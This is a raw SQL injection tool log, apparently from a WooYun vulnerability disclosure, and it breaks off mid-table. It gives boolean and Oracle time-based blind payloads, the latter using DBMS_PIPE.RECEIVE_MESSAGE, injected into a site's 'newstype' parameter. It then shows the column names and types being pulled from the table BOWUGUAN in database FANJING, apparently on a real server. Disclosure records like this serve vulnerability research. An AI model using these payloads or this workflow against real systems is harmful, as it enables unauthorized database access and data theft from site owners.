 Payload: methede=morexinwen&newstype=news' AND 7090=7090 AND 'RPUi'='RPUi
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: methede=morexinwen&newstype=news' AND 3470=DBMS_PIPE.RECEIVE_MESSAG
E(CHR(100)||CHR(85)||CHR(89)||CHR(120),5) AND 'eevZ'='eevZ
---
[10:24:50] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[10:24:50] [INFO] fetching columns for table 'BOWUGUAN' in database 'FANJING'
[10:24:50] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:24:50] [INFO] retrieved:
[10:24:51] [WARNING] reflective value(s) found and filtering out
15
[10:24:55] [INFO] retrieved: ID
[10:25:05] [INFO] retrieved: VARCHAR2
[10:25:36] [INFO] retrieved: NAME
[10:25:52] [INFO] retrieved: VARCHAR2
[10:26:24] [INFO] retrieved: SCHOOLID
[10:26:54] [INFO] retrieved: NVARCHAR2
[10:27:46] [INFO] retrieved: JISHU
[10:28:06] [INFO] retrieved: VARCHAR2
[10:28:53] [INFO] retrieved: CREATEDATE
[10:29:29] [INFO] retrieved: VARCHAR2
[10:30:15] [INFO] retrieved: DELETEMARK
[10:30:53] [INFO] retrieved: VARCHAR2
[10:31:40] [INFO] retrieved: PARENTID
[10:32:09] [INFO] retrieved: VARCHAR2
[10:32:57] [INFO] retrieved: JISHUPIC
[10:33:26] [INFO] retrieved: VARCHAR2
[10:34:13] [INFO] retrieved: ROOTSORT
[10:34:43] [INFO] retrieved: NUMBER
[10:35:20] [INFO] retrieved: PREVID
[10:35:43] [INFO] retrieved: VARCHAR2
[10:36:31] [INFO] retrieved: NEXTID
[10:36:54] [INFO] retrieved: VARCHAR2
[10:37:41] [INFO] retrieved: ORDERSORT
[10:38:15] [INFO] retrieved: NUMBER
[10:38:51] [INFO] retrieved: CHILD
[10:39:11] [INFO] retrieved: NUMBER
[10:39:48] [INFO] retrieved: SAMESORT
[10:40:18] [INFO] retrieved: NUMBER
[10:40:54] [INFO] retrieved: PARENTPATH
[10:41:32] [INFO] retrieved: VARCHAR2
Database: FANJING
Table: BOWUGUAN
[15 columns]
+------------+-----------+
| Column | Type |
+------------+-----------+
| CHILD | NUMBER |
| CREATEDATE | VARCHAR2 |
| DELETEMARK | VARCHAR2 |
| ID | VARCHAR2 |
| JISHU | VARCHAR2 |
| JISHUPIC | VARCHAR2 |
| NAME | VARCHAR2 |
| NEXTID | VARCHAR2 |
| ORDERSORT | NUMBER |
www.wooyun.org